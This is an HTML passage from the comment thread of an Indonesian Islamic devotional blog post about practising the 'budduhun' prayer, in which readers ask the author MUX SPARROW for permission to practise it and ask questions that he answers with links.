<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2942923528416052313'>
<p>
segera Bro.. http://lh5.googleusercontent.com/-_zoLovtiL6g/UM26wgL9e4I/AAAAAAAAH34/uyAjyowW2bU/s89/inshallah.gif 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1366488160469#c2942923528416052313' title='comment permalink'>
21 April, 2013 03:02
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2942923528416052313' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2521620599673655900'>
<a name='c2521620599673655900'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12367691163203126201" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2521620599673655900-12367691163203126201"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkX5qZX9nuaOfEUeVtm4hqjQbJ_svOAQYP_c0d2lqn5Y2AYKXpDL9-icpZZTXaDKuaZC-1geO7UQFpUxgsKxVvVxkpqwsaPJX1E90kLq32ntTKB-0tFtOVHUD2b70CoA/s45-c/393737_10200376304843829_87066338_n.jpg" alt="" title="Titik Nol">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkX5qZX9nuaOfEUeVtm4hqjQbJ_svOAQYP_c0d2lqn5Y2AYKXpDL9-icpZZTXaDKuaZC-1geO7UQFpUxgsKxVvVxkpqwsaPJX1E90kLq32ntTKB-0tFtOVHUD2b70CoA/s45-c/393737_10200376304843829_87066338_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12367691163203126201' rel='nofollow'>Titik Nol</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2521620599673655900'>
<p>
Assalamu&#39;alaikum Bag Mux, nyimak dan mhn izin mengamalkan...:)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1367401415142#c2521620599673655900' title='comment permalink'>
01 Mei, 2013 16:43
</a>
<span class='item-control blog-admin pid-109450862'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2521620599673655900' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4986041156312082203'>
<a name='c4986041156312082203'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4986041156312082203'>
<p>
Assalamu&#39;alaikum...<br />Mohon izin mengamalkan nya juga kang, Tolong sampaikan salam saya kepada Tuan Guru Syeks Siradj. <br />Semoga kebaikan terlimpah kepada akang dan keluarga... Amin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1367453601478#c4986041156312082203' title='comment permalink'>
02 Mei, 2013 07:13
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4986041156312082203' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6795835763548592535'>
<a name='c6795835763548592535'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6795835763548592535-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6795835763548592535'>
<p>
Assalamualaikum kang.. izin ngamalkeun.http://lh5.googleusercontent.com/-cq3wtnmElqs/UHWCAhyVh5I/AAAAAAAAGK8/jWGWP98UKG8/s26/yiihaa.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1371459633171#c6795835763548592535' title='comment permalink'>
17 Juni, 2013 16:00
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6795835763548592535' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6113181040402825229'>
<a name='c6113181040402825229'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03452944744637266909" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6113181040402825229-03452944744637266909"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03452944744637266909' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6113181040402825229'>
<p>
Amin...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1371466150293#c6113181040402825229' title='comment permalink'>
17 Juni, 2013 17:49
</a>
<span class='item-control blog-admin pid-1380372208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6113181040402825229' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4154177420278623114'>
<a name='c4154177420278623114'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10283929051359968894" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4154177420278623114-10283929051359968894"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10283929051359968894' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4154177420278623114'>
<p>
mantab blh ikut izin praktek y bang
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1372343976443#c4154177420278623114' title='comment permalink'>
27 Juni, 2013 21:39
</a>
<span class='item-control blog-admin pid-957906403'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4154177420278623114' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6777191303552279022'>
<a name='c6777191303552279022'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6777191303552279022-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6777191303552279022'>
<p>
silakan, Mas.. :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1372572979841#c6777191303552279022' title='comment permalink'>
30 Juni, 2013 13:16
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6777191303552279022' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5921844957926062036'>
<a name='c5921844957926062036'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14907182465672387154" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5921844957926062036-14907182465672387154"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Rahmat">

</a></span></div>
<a href='https://www.blogger.com/profile/14907182465672387154' rel='nofollow'>Rahmat</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5921844957926062036'>
<p>
mas bagaimana cara tafakur yang benar hingga mencapai cahaya budduhun ?<br />mohon di balas ya , balas disini atau di email saya rahmatnurrpl@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1372774108108#c5921844957926062036' title='comment permalink'>
02 Juli, 2013 21:08
</a>
<span class='item-control blog-admin pid-594165225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5921844957926062036' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4653468717566260510'>
<a name='c4653468717566260510'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4653468717566260510-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4653468717566260510'>
<p>
Tips-tipsnya ada di <a href="/2012/11/sejarah-dalil-diam.html" rel="nofollow">Frequently Asked Question 1 </a> dan <a href="/p/salam-alaikum-wa-rahmatullahi-wa_17.html" rel="nofollow">Frequently Asked Question 2</a>, Mas.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1372824375939#c4653468717566260510' title='comment permalink'>
03 Juli, 2013 11:06
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4653468717566260510' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2626214108254025043'>
<a name='c2626214108254025043'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14907182465672387154" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2626214108254025043-14907182465672387154"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Rahmat">

</a></span></div>
<a href='https://www.blogger.com/profile/14907182465672387154' rel='nofollow'>Rahmat</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2626214108254025043'>
<p>
eh mas ,, saya tanya lagi ya ahaha , arti nur muhammad itu apa mas ?<br />dan kalau boleh saya pingin minta nomor hape mas bisa gak ? ya kalau gak bisa sih gapapa 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1373256950672#c2626214108254025043' title='comment permalink'>
08 Juli, 2013 11:15
</a>
<span class='item-control blog-admin pid-594165225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2626214108254025043' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c45821382116830879'>
<a name='c45821382116830879'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14907182465672387154" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-45821382116830879-14907182465672387154"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Rahmat">

</a></span></div>
<a href='https://www.blogger.com/profile/14907182465672387154' rel='nofollow'>Rahmat</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-45821382116830879'>
<p>
1 lagi mas saya kepo nih tentang beginian padahal masih SMA kata orang nih islam itu ada aliran nya kayak tauhid , tarekat , tablig atau apalah mas , sebenar nya islam yang bener itu gimana ya ?<br /><br />dan btw doa budduhun di atas selesai salam di baca nya tutup mata ya ? 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1373258462357#c45821382116830879' title='comment permalink'>
08 Juli, 2013 11:41
</a>
<span class='item-control blog-admin pid-594165225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/45821382116830879' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c807773461432059550'>
<a name='c807773461432059550'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-807773461432059550-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-807773461432059550'>
<p>
iya, Bro..emang banyak aliran2 di Islam itu.. 3 besarnya ada di catatan Mbak Muslima ini <a href="http://annisamuslima.blogspot.com/2013/05/saya-muslim-tanpa-embel-embel.html" rel="nofollow">Saya Muslim tanpa Embel-embel.</a><br /><br />sedangkan tauhid itu bukan aliran. Tauhid itu pondasi utama agama kita, Bro. :D<br /><br />amalkan doa di atas melek aja, Bro. Kan shalatnya juga melek :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1373408111001#c807773461432059550' title='comment permalink'>
10 Juli, 2013 05:15
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/807773461432059550' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8520739403396627778'>
<a name='c8520739403396627778'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8520739403396627778-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8520739403396627778'>
<p>
nah, soal Nur Muhammad.. ada infografiknya di <a href="/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html" rel="nofollow">Isra Mi`raj: Perjalanan Ruh dan Jasad, serta Perbedaan Zat Mutlak dan Zat-Sifat [Zat Asam]</a>, Bro. Silakan.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1373408397348#c8520739403396627778' title='comment permalink'>
10 Juli, 2013 05:19
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8520739403396627778' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6865098815752924272'>
<a name='c6865098815752924272'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06676925127370727455" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6865098815752924272-06676925127370727455"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06676925127370727455' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6865098815752924272'>
<p>
asskum <br />Kang MUX, Alhamdulillah, karunia Allah begitu melimpah ruah, tuntunannya satu persatu hadir dihadan melalui  blog kang Mux .mohon ijin serta berkah Abah untuk menganmalkannya.hatur nuhun Kang Mux
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1373763861638#c6865098815752924272' title='comment permalink'>
14 Juli, 2013 08:04
</a>
<span class='item-control blog-admin pid-2057012019'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6865098815752924272' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7267117092220271135'>
<a name='c7267117092220271135'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16158834649878036782" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7267117092220271135-16158834649878036782"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16158834649878036782' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7267117092220271135'>
<p>
Assalamu&#39;alaikum wr wb,, salam kenal,, sy baru beberapa kali baca tulisan Saudara,, semoga memberikan banyak manfaat kepada yang membacanya apalagi mau berusaha mempelajarinnya..semoga Allah Ta&#39;ala memudahkan jalan kita... oh ya.. nama saya Abdul fattah Nashir,,, email : radifaku@gmail.com,,Hp :0811522198,,,Guru Saudara, dengan kemampuan yang amanahkan kepadanya akan tahu siapa saya yang sangat awam ini... Trims. Wassalam.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1374650552462#c7267117092220271135' title='comment permalink'>
24 Juli, 2013 14:22
</a>
<span class='item-control blog-admin pid-261267873'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7267117092220271135' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1428219894512059582'>
<a name='c1428219894512059582'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05682801894363376423" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1428219894512059582-05682801894363376423"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/05682801894363376423' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1428219894512059582'>
<p>
Assalamu alaikum bang adam,salam hangat persaudaraan ya bang, izinkan saya yang masih awam ini ikut turut serta bergabung di blog ini,saya tak lain manusia biasa yg sangat jauh memiliki kekurangan.saya sering membaca postingan2 abg, &amp; mohon izin buat praktekin apa yg tertulis disini. &amp; bsr harapan hati ini ingin mendekatkan diri kepada yang maha pencipta.wassalam &amp; semoga Allah selalu melimpahkan rahmatnya buat abg &amp; juga buat kita semua,Aamiiin....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1375027356006#c1428219894512059582' title='comment permalink'>
28 Juli, 2013 23:02
</a>
<span class='item-control blog-admin pid-91088955'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1428219894512059582' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8089660036189811073'>
<a name='c8089660036189811073'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8089660036189811073-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8089660036189811073'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Raden Mangto.. alhamdulillah.. silakan diamalkan, Mas. Semoga terbuka pintu karunia Allah untuk Mas. Aamiiin.<br />http://muxlimo.blogspot.com/p/sobat-sarang-terdahulu-agungonline-aily.html<br />Alaikumsalam wa rahmatullahi wa barakatuh, Mas Ahmad Ramadha.. selamat bergabung, Mas.. tapi karena saya ini juga masih kelas murid, jadi kita sifatnya belajar bersama ya, Mas. Salam kenal :) semoga gak kapok main ke sini lagi ya <br />Oya, Meski belum bisa berjumpa Guru Sirad karena jarak, di tautan berikut [ <a href="http://muxlimo.blogspot.com/2012/12/martabat-tujuh-ahadiyat.html" rel="nofollow">Martabat Tujuh dan Pertemuan Indonesia-Malaysia di Jabal Nur [UPDATE]</a> ]ada caranya belajar jarak-jauh, Mas.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1377176253735#c8089660036189811073' title='comment permalink'>
22 Agustus, 2013 19:57
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8089660036189811073' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7587301405371279090'>
<a name='c7587301405371279090'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7587301405371279090-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7587301405371279090'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Abdul Nashir dari Kalteng. Alhamdulillah, terima kasih atas silaturahimnya, Bang. Aamiin yaa Rabb, terima kasih juga atas doa dan sarannya bagi kita semua di sini dalam mendalami dan mempraktikkan tauhid hakiki ini. <br /><br />Salam pada guru kami insyaAllah tersampaikan dan untuk silaturahim selanjutnya saya sarankan via inbox di facebook ya, Bang [adamtroy.effendy@facebook.com]. Soale saya lebih mudah dikontak di akun tersebut. http://lh5.googleusercontent.com/-_zoLovtiL6g/UM26wgL9e4I/AAAAAAAAH34/uyAjyowW2bU/s89/inshallah.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1377176409701#c7587301405371279090' title='comment permalink'>
22 Agustus, 2013 20:00
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7587301405371279090' title='Hapus Komentar'>
